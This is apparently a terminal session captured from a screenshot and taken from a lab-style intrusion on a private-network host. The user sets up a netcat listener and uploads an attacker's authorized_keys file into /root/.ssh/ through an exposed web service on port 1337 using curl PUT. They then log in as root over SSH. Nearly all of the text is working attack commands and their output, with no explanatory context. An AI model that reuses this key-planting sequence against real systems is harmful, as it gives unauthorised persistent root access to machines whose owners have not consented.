 base ~/Downloads (23m 9.18s)
nc -l 9999
^C
base ~/Downloads (0.027s)
curl -X PUT -T ~/Downloads/authorized_keys  http://192.168.108.137:1337/root/.ssh/authorized_keys
base ~/Downloads (1.683s)
ssh root@192.168.108.137 -i /Users/ /Downloads/id_rsa
/etc/profile.d/lang.sh: line 19: warning: setlocale: LC_CTYPE: cannot change locale (UTF-8): No such file or di
root@localhost.localdomain:~ (0.03s)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:bd:9f:e7 brd ff:ff:ff:ff:ff:ff
    inet 192.168.108.137/24 brd 192.168.108.255 scope global noprefixroute dynamic ens33
       valid_lft 1090sec preferred_lft 1090sec